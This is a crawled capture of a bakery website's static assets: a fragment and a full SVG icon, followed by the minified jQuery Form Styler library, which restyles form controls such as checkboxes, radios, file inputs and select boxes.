<path d="M7.34865 11.5193C7.00057 11.5193 6.66256 11.3382 6.47854 11.0143C6.20553 10.5353 6.37362 9.92427 6.85262 9.65016L16.1315 4.36024C16.6105 4.08522 17.2215 4.25331 17.4956 4.73414C17.7686 5.21315 17.6005 5.82417 17.1215 6.09828L7.84249 11.3882C7.68648 11.4772 7.51656 11.5193 7.34865 11.5193Z" fill="#fff"/>
<path d="M16.6236 19.7701C16.4555 19.7701 16.2856 19.728 16.1296 19.639L6.85053 14.3491C6.37153 14.0761 6.20362 13.465 6.47663 12.9849C6.74854 12.505 7.36048 12.336 7.84058 12.611L17.1196 17.901C17.5986 18.174 17.7665 18.785 17.4935 19.2651C17.3086 19.589 16.9706 19.7701 16.6236 19.7701Z" fill="#fff"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.minskhleb.by/upload/check2.svg
body_size: 533
content:
<svg width="20" height="16" viewBox="0 0 20 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.230769 8.76912C0.0769231 8.61528 0 8.38451 0 8.23066C0 8.07682 0.0769231 7.84605 0.230769 7.6922L1.30769 6.61528C1.61538 6.30759 2.07692 6.30759 2.38462 6.61528L2.46154 6.6922L6.69231 11.2307C6.84615 11.3845 7.07692 11.3845 7.23077 11.2307L17.5385 0.538356H17.6154C17.9231 0.230664 18.3846 0.230664 18.6923 0.538356L19.7692 1.61528C20.0769 1.92297 20.0769 2.38451 19.7692 2.6922L7.46154 15.4614C7.30769 15.6153 7.15385 15.6922 6.92308 15.6922C6.69231 15.6922 6.53846 15.6153 6.38462 15.4614L0.384615 8.99989L0.230769 8.76912Z" fill="#742A19"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.minskhleb.by/bitrix/templates/our_shop/js/jquery.formstyler.min.js
body_size: 5758
content:
/* jQuery Form Styler v2.0.2 | (c) Dimox | https://github.com/Dimox/jQueryFormStyler */
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e($||require("jquery")):e(jQuery)}(function(e){"use strict";function t(t,s){this.element=t,this.options=e.extend({},l,s);var i=this.options.locale;void 0!==this.options.locales[i]&&e.extend(this.options,this.options.locales[i]),this.init()}function s(t){if(!e(t.target).parents().hasClass("jq-selectbox")&&"OPTION"!=t.target.nodeName&&e("div.jq-selectbox.opened").length){var s=e("div.jq-selectbox.opened"),l=e("div.jq-selectbox__search input",s),o=e("div.jq-selectbox__dropdown",s);s.find("select").data("_"+i).options.onSelectClosed.call(s),l.length&&l.val("").keyup(),o.hide().find("li.sel").addClass("selected"),s.removeClass("focused opened dropup dropdown")}}var i="styler",l={idSuffix:"-styler",filePlaceholder:"Файл не выбран",fileBrowse:"Выбрать файл",fileNumber:"Выбрано файлов: %s",selectPlaceholder:"Выберите...",selectSearch:!1,selectSearchLimit:10,selectSearchNotFound:"Совпадений не найдено",selectSearchPlaceholder:"Поиск...",selectVisibleOptions:0,selectSmartPositioning:!0,locale:"ru",locales:{en:{filePlaceholder:"No file selected",fileBrowse:"Browse...",fileNumber:"Selected files: %s",selectPlaceholder:"Select...",selectSearchNotFound:"No matches found",selectSearchPlaceholder:"Search..."}},onSelectOpened:function(){},onSelectClosed:function(){},onFormStyled:function(){}};t.prototype={init:function(){function t(){void 0!==i.attr("id")&&""!==i.attr("id")&&(this.id=i.attr("id")+l.idSuffix),this.title=i.attr("title"),this.classes=i.attr("class"),this.data=i.data()}var i=e(this.element),l=this.options,o=!(!navigator.userAgent.match(/(iPad|iPhone|iPod)/i)||navigator.userAgent.match(/(Windows\sPhone)/i)),a=!(!navigator.userAgent.match(/Android/i)||navigator.userAgent.match(/(Windows\sPhone)/i));if(i.is(":checkbox")){var d=function(){var s=new t,l=e('<div class="jq-checkbox"><div class="jq-checkbox__div"></div></div>').attr({id:s.id,title:s.title}).addClass(s.classes).data(s.data);i.after(l).prependTo(l),i.is(":checked")&&l.addClass("checked"),i.is(":disabled")&&l.addClass("disabled"),l.click(function(e){e.preventDefault(),i.triggerHandler("click"),l.is(".disabled")||(i.is(":checked")?(i.prop("checked",!1),l.removeClass("checked")):(i.prop("checked",!0),l.addClass("checked")),i.focus().change())}),i.closest("label").add('label[for="'+i.attr("id")+'"]').on("click.styler",function(t){e(t.target).is("a")||e(t.target).closest(l).length||(l.triggerHandler("click"),t.preventDefault())}),i.on("change.styler",function(){i.is(":checked")?l.addClass("checked"):l.removeClass("checked")}).on("keydown.styler",function(e){32==e.which&&l.click()}).on("focus.styler",function(){l.is(".disabled")||l.addClass("focused")}).on("blur.styler",function(){l.removeClass("focused")})};d(),i.on("refresh",function(){i.closest("label").add('label[for="'+i.attr("id")+'"]').off(".styler"),i.off(".styler").parent().before(i).remove(),d()})}else if(i.is(":radio")){var r=function(){var s=new t,l=e('<div class="jq-radio"><div class="jq-radio__div"></div></div>').attr({id:s.id,title:s.title}).addClass(s.classes).data(s.data);i.after(l).prependTo(l),i.is(":checked")&&l.addClass("checked"),i.is(":disabled")&&l.addClass("disabled"),e.fn.commonParents=function(){var t=this;return t.first().parents().filter(function(){return e(this).find(t).length===t.length})},e.fn.commonParent=function(){return e(this).commonParents().first()},l.click(function(t){if(t.preventDefault(),i.triggerHandler("click"),!l.is(".disabled")){var s=e('input[name="'+i.attr("name")+'"]');s.commonParent().find(s).prop("checked",!1).parent().removeClass("checked"),i.prop("checked",!0).parent().addClass("checked"),i.focus().change()}}),i.closest("label").add('label[for="'+i.attr("id")+'"]').on("click.styler",function(t){e(t.target).is("a")||e(t.target).closest(l).length||(l.triggerHandler("click"),t.preventDefault())}),i.on("change.styler",function(){i.parent().addClass("checked")}).on("focus.styler",function(){l.is(".disabled")||l.addClass("focused")}).on("blur.styler",function(){l.removeClass("focused")})};r(),i.on("refresh",function(){i.closest("label").add('label[for="'+i.attr("id")+'"]').off(".styler"),i.off(".styler").parent().before(i).remove(),r()})}else if(i.is(":file")){var c=function(){var s=new t,o=i.data("placeholder");void 0===o&&(o=l.filePlaceholder);var a=i.data("browse");void 0!==a&&""!==a||(a=l.fileBrowse);var d=e('<div class="jq-file"><div class="jq-file__name">'+o+'</div><div class="jq-file__browse">'+a+"</div></div>").attr({id:s.id,title:s.title}).addClass(s.classes).data(s.data);i.after(d).appendTo(d),i.is(":disabled")&&d.addClass("disabled");var r=i.val(),c=e("div.jq-file__name",d);r&&c.text(r.replace(/.+[\\\/]/,"")),i.on("change.styler",function(){var e=i.val();if(i.is("[multiple]")){e="";var t=i[0].files.length;if(t>0){var s=i.data("number");void 0===s&&(s=l.fileNumber),s=s.replace("%s",t),e=s}}c.text(e.replace(/.+[\\\/]/,"")),""===e?(c.text(o),d.removeClass("changed")):d.addClass("changed")}).on("focus.styler",function(){d.addClass("focused")}).on("blur.styler",function(){d.removeClass("focused")}).on("click.styler",function(){d.removeClass("focused")})};c(),i.on("refresh",function(){i.off(".styler").parent().before(i).remove(),c()})}else if(i.is('input[type="number"]')){var n=function(){var s=new t,l=e('<div class="jq-number"><div class="jq-number__spin minus"></div><div class="jq-number__spin plus"></div></div>').attr({id:s.id,title:s.title}).addClass(s.classes).data(s.data);i.after(l).prependTo(l).wrap('<div class="jq-number__field"></div>'),i.is(":disabled")&&l.addClass("disabled");var o,a,d,r=null,c=null;void 0!==i.attr("min")&&(o=i.attr("min")),void 0!==i.attr("max")&&(a=i.attr("max")),d=void 0!==i.attr("step")&&e.isNumeric(i.attr("step"))?Number(i.attr("step")):Number(1);var n=function(t){var s,l=i.val();e.isNumeric(l)||(l=0,i.val("0")),t.is(".minus")?s=Number(l)-d:t.is(".plus")&&(s=Number(l)+d);var r=(d.toString().split(".")[1]||[]).length;if(r>0){for(var c="1";c.length<=r;)c+="0";s=Math.round(s*c)/c}e.isNumeric(o)&&e.isNumeric(a)?s>=o&&s<=a&&i.val(s):e.isNumeric(o)&&!e.isNumeric(a)?s>=o&&i.val(s):!e.isNumeric(o)&&e.isNumeric(a)?s<=a&&i.val(s):i.val(s)};l.is(".disabled")||(l.on("mousedown","div.jq-number__spin",function(){var t=e(this);n(t),r=setTimeout(function(){c=setInterval(function(){n(t)},40)},350)}).on("mouseup mouseout","div.jq-number__spin",function(){clearTimeout(r),clearInterval(c)}).on("mouseup","div.jq-number__spin",function(){i.change().trigger("input")}),i.on("focus.styler",function(){l.addClass("focused")}).on("blur.styler",function(){l.removeClass("focused")}))};n(),i.on("refresh",function(){i.off(".styler").closest(".jq-number").before(i).remove(),n()})}else if(i.is("select")){var f=function(){function d(e){var t=e.prop("scrollHeight")-e.outerHeight(),s=null,i=null;e.off("mousewheel DOMMouseScroll").on("mousewheel DOMMouseScroll",function(l){s=l.originalEvent.detail<0||l.originalEvent.wheelDelta>0?1:-1,((i=e.scrollTop())>=t&&s<0||i<=0&&s>0)&&(l.stopPropagation(),l.preventDefault())})}function r(){for(var e=0;e<c.length;e++){var t=c.eq(e),s="",i="",o="",a="",d="",r="",f="",h="",u="";t.prop("selected")&&(i="selected sel"),t.is(":disabled")&&(i="disabled"),t.is(":selected:disabled")&&(i="selected sel disabled"),void 0!==t.attr("id")&&""!==t.attr("id")&&(a=' id="'+t.attr("id")+l.idSuffix+'"'),void 0!==t.attr("title")&&""!==c.attr("title")&&(d=' title="'+t.attr("title")+'"'),void 0!==t.attr("class")&&(f=" "+t.attr("class"),u=' data-jqfs-class="'+t.attr("class")+'"');var p=t.data();for(var v in p)""!==p[v]&&(r+=" data-"+v+'="'+p[v]+'"');i+f!==""&&(o=' class="'+i+f+'"'),s="<li"+u+r+o+d+a+">"+t.html()+"</li>",t.parent().is("optgroup")&&(void 0!==t.parent().attr("class")&&(h=" "+t.parent().attr("class")),s="<li"+u+r+' class="'+i+f+" option"+h+'"'+d+a+">"+t.html()+"</li>",t.is(":first-child")&&(s='<li class="optgroup'+h+'">'+t.parent().attr("label")+"</li>"+s)),n+=s}}var c=e("option",i),n="";if(i.is("[multiple]")){if(a||o)return;!function(){var s=new t,l=e('<div class="jq-select-multiple jqselect"></div>').attr({id:s.id,title:s.title}).addClass(s.classes).data(s.data);i.after(l),r(),l.append("<ul>"+n+"</ul>");var o=e("ul",l),a=e("li",l),f=i.attr("size"),h=o.outerHeight(),u=a.outerHeight();void 0!==f&&f>0?o.css({height:u*f}):o.css({height:4*u}),h>l.height()&&(o.css("overflowY","scroll"),d(o),a.filter(".selected").length&&o.scrollTop(o.scrollTop()+a.filter(".selected").position().top)),i.prependTo(l),i.is(":disabled")?(l.addClass("disabled"),c.each(function(){e(this).is(":selected")&&a.eq(e(this).index()).addClass("selected")})):(a.filter(":not(.disabled):not(.optgroup)").click(function(t){i.focus();var s=e(this);if(t.ctrlKey||t.metaKey||s.addClass("selected"),t.shiftKey||s.addClass("first"),t.ctrlKey||t.metaKey||t.shiftKey||s.siblings().removeClass("selected first"),(t.ctrlKey||t.metaKey)&&(s.is(".selected")?s.removeClass("selected first"):s.addClass("selected first"),s.siblings().removeClass("first")),t.shiftKey){var l=!1,o=!1;s.siblings().removeClass("selected").siblings(".first").addClass("selected"),s.prevAll().each(function(){e(this).is(".first")&&(l=!0)}),s.nextAll().each(function(){e(this).is(".first")&&(o=!0)}),l&&s.prevAll().each(function(){if(e(this).is(".selected"))return!1;e(this).not(".disabled, .optgroup").addClass("selected")}),o&&s.nextAll().each(function(){if(e(this).is(".selected"))return!1;e(this).not(".disabled, .optgroup").addClass("selected")}),1==a.filter(".selected").length&&s.addClass("first")}c.prop("selected",!1),a.filter(".selected").each(function(){var t=e(this),s=t.index();t.is(".option")&&(s-=t.prevAll(".optgroup").length),c.eq(s).prop("selected",!0)}),i.change()}),c.each(function(t){e(this).data("optionIndex",t)}),i.on("change.styler",function(){a.removeClass("selected");var t=[];c.filter(":selected").each(function(){t.push(e(this).data("optionIndex"))}),a.not(".optgroup").filter(function(s){return e.inArray(s,t)>-1}).addClass("selected")}).on("focus.styler",function(){l.addClass("focused")}).on("blur.styler",function(){l.removeClass("focused")}),h>l.height()&&i.on("keydown.styler",function(e){38!=e.which&&37!=e.which&&33!=e.which||o.scrollTop(o.scrollTop()+a.filter(".selected").position().top-u),40!=e.which&&39!=e.which&&34!=e.which||o.scrollTop(o.scrollTop()+a.filter(".selected:last").position().top-o.innerHeight()+2*u)}))}()}else!function(){var a=new t,f="",h=i.data("placeholder"),u=i.data("search"),p=i.data("search-limit"),v=i.data("search-not-found"),m=i.data("search-placeholder"),g=i.data("smart-positioning");void 0===h&&(h=l.selectPlaceholder),void 0!==u&&""!==u||(u=l.selectSearch),void 0!==p&&""!==p||(p=l.selectSearchLimit),void 0!==v&&""!==v||(v=l.selectSearchNotFound),void 0===m&&(m=l.selectSearchPlaceholder),void 0!==g&&""!==g||(g=l.selectSmartPositioning);var b=e('<div class="jq-selectbox jqselect"><div class="jq-selectbox__select"><div class="jq-selectbox__select-text"></div><div class="jq-selectbox__trigger"><div class="jq-selectbox__trigger-arrow"></div></div></div></div>').attr({id:a.id,title:a.title}).addClass(a.classes).data(a.data);i.after(b).prependTo(b);var C=b.css("z-index");C=C>0?C:1;var x=e("div.jq-selectbox__select",b),y=e("div.jq-selectbox__select-text",b),w=c.filter(":selected");r(),u&&(f='<div class="jq-selectbox__search"><input type="search" autocomplete="off" placeholder="'+m+'"></div><div class="jq-selectbox__not-found">'+v+"</div>");var q=e('<div class="jq-selectbox__dropdown">'+f+"<ul>"+n+"</ul></div>");b.append(q);var _=e("ul",q),j=e("li",q),k=e("input",q),S=e("div.jq-selectbox__not-found",q).hide();j.length<p&&k.parent().hide(),""===c.first().text()&&c.first().is(":selected")&&!1!==h?y.text(h).addClass("placeholder"):y.text(w.text());var T=0,N=0;if(j.css({display:"inline-block"}),j.each(function(){var t=e(this);t.innerWidth()>T&&(T=t.innerWidth(),N=t.width())}),j.css({display:""}),y.is(".placeholder")&&y.width()>T)y.width(y.width());else{var P=b.clone().appendTo("body").width("auto"),H=P.outerWidth();P.remove(),H==b.outerWidth()&&y.width(N)}T>b.width()&&q.width(T),""===c.first().text()&&""!==i.data("placeholder")&&j.first().hide();var A=b.outerHeight(!0),D=k.parent().outerHeight(!0)||0,I=_.css("max-height"),K=j.filter(".selected");if(K.length<1&&j.first().addClass("selected sel"),void 0===j.data("li-height")){var O=j.outerHeight();!1!==h&&(O=j.eq(1).outerHeight()),j.data("li-height",O)}var M=q.css("top");if("auto"==q.css("left")&&q.css({left:0}),"auto"==q.css("top")&&(q.css({top:A}),M=A),q.hide(),K.length&&(c.first().text()!=w.text()&&b.addClass("changed"),b.data("jqfs-class",K.data("jqfs-class")),b.addClass(K.data("jqfs-class"))),i.is(":disabled"))return b.addClass("disabled"),!1;x.click(function(){if(e("div.jq-selectbox").filter(".opened").length&&l.onSelectClosed.call(e("div.jq-selectbox").filter(".opened")),i.focus(),!o){var t=e(window),s=j.data("li-height"),a=b.offset().top,r=t.height()-A-(a-t.scrollTop()),n=i.data("visible-options");void 0!==n&&""!==n||(n=l.selectVisibleOptions);var f=5*s,h=s*n;n>0&&n<6&&(f=h),0===n&&(h="auto");var u=function(){q.height("auto").css({bottom:"auto",top:M});var e=function(){_.css("max-height",Math.floor((r-20-D)/s)*s)};e(),_.css("max-height",h),"none"!=I&&_.css("max-height",I),r<q.outerHeight()+20&&e()};!0===g||1===g?r>f+D+20?(u(),b.removeClass("dropup").addClass("dropdown")):(function(){q.height("auto").css({top:"auto",bottom:M});var e=function(){_.css("max-height",Math.floor((a-t.scrollTop()-20-D)/s)*s)};e(),_.css("max-height",h),"none"!=I&&_.css("max-height",I),a-t.scrollTop()-20<q.outerHeight()+20&&e()}(),b.removeClass("dropdown").addClass("dropup")):!1===g||0===g?r>f+D+20&&(u(),b.removeClass("dropup").addClass("dropdown")):(q.height("auto").css({bottom:"auto",top:M}),_.css("max-height",h),"none"!=I&&_.css("max-height",I)),b.offset().left+q.outerWidth()>t.width()&&q.css({left:"auto",right:0}),e("div.jqselect").css({zIndex:C-1}).removeClass("opened"),b.css({zIndex:C}),q.is(":hidden")?(e("div.jq-selectbox__dropdown:visible").hide(),q.show(),b.addClass("opened focused"),l.onSelectOpened.call(b)):(q.hide(),b.removeClass("opened dropup dropdown"),e("div.jq-selectbox").filter(".opened").length&&l.onSelectClosed.call(b)),k.length&&(k.val("").keyup(),S.hide(),k.keyup(function(){var t=e(this).val();j.each(function(){e(this).html().match(new RegExp(".*?"+t+".*?","i"))?e(this).show():e(this).hide()}),""===c.first().text()&&""!==i.data("placeholder")&&j.first().hide(),j.filter(":visible").length<1?S.show():S.hide()})),j.filter(".selected").length&&(""===i.val()?_.scrollTop(0):(_.innerHeight()/s%2!=0&&(s/=2),_.scrollTop(_.scrollTop()+j.filter(".selected").position().top-_.innerHeight()/2+s))),d(_)}}),j.hover(function(){e(this).siblings().removeClass("selected")});var W=j.filter(".selected").text();j.filter(":not(.disabled):not(.optgroup)").click(function(){i.focus();var t=e(this),s=t.text();if(!t.is(".selected")){var o=t.index();o-=t.prevAll(".optgroup").length,t.addClass("selected sel").siblings().removeClass("selected sel"),c.prop("selected",!1).eq(o).prop("selected",!0),W=s,y.text(s),b.data("jqfs-class")&&b.removeClass(b.data("jqfs-class")),b.data("jqfs-class",t.data("jqfs-class")),b.addClass(t.data("jqfs-class")),i.change()}q.hide(),b.removeClass("opened dropup dropdown"),l.onSelectClosed.call(b)}),q.mouseout(function(){e("li.sel",q).addClass("selected")}),i.on("change.styler",function(){y.text(c.filter(":selected").text()).removeClass("placeholder"),j.removeClass("selected sel").not(".optgroup").eq(i[0].selectedIndex).addClass("selected sel"),c.first().text()!=j.filter(".selected").text()?b.addClass("changed"):b.removeClass("changed")}).on("focus.styler",function(){b.addClass("focused"),e("div.jqselect").not(".focused").removeClass("opened dropup dropdown").find("div.jq-selectbox__dropdown").hide()}).on("blur.styler",function(){b.removeClass("focused")}).on("keydown.styler keyup.styler",function(e){var t=j.data("li-height");""===i.val()?y.text(h).addClass("placeholder"):y.text(c.filter(":selected").text()),j.removeClass("selected sel").not(".optgroup").eq(i[0].selectedIndex).addClass("selected sel"),38!=e.which&&37!=e.which&&33!=e.which&&36!=e.which||(""===i.val()?_.scrollTop(0):_.scrollTop(_.scrollTop()+j.filter(".selected").position().top)),40!=e.which&&39!=e.which&&34!=e.which&&35!=e.which||_.scrollTop(_.scrollTop()+j.filter(".selected").position().top-_.innerHeight()+t),13==e.which&&(e.preventDefault(),q.hide(),b.removeClass("opened dropup dropdown"),l.onSelectClosed.call(b))}).on("keydown.styler",function(e){32==e.which&&(e.preventDefault(),x.click())}),s.registered||(e(document).on("click",s),s.registered=!0)}()};f(),i.on("refresh",function(){i.off(".styler").parent().before(i).remove(),f()})}else i.is(":reset")&&i.on("click",function(){setTimeout(function(){i.closest("form").find("input, select").trigger("refresh")},1)})},destroy:function(){var t=e(this.element);t.is(":checkbox")||t.is(":radio")?(t.removeData("_"+i).off(".styler refresh").removeAttr("style").parent().before(t).remove(),t.closest("label").add('label[for="'+t.attr("id")+'"]').off(".styler")):t.is('input[type="number"]')?t.removeData("_"+i).off(".styler refresh").closest(".jq-number").before(t).remove():(t.is(":file")||t.is("select"))&&t.removeData("_"+i).off(".styler refresh").removeAttr("style").parent().before(t).remove()}},e.fn[i]=function(s){var l=arguments;if(void 0===s||"object"==typeof s)return this.each(function(){e.data(this,"_"+i)||e.data(this,"_"+i,new t(this,s))}).promise().done(function(){var t=e(this[0]).data("_"+i);t&&t.options.onFormStyled.call()}),this;if("string"==typeof s&&"_"!==s[0]&&"init"!==s){var o;return this.each(function(){var a=e.data(this,"_"+i);a instanceof t&&"function"==typeof a[s]&&(o=a[s].apply(a,Array.prototype.slice.call(l,1)))}),void 0!==o?o:this}},s.registered=!1});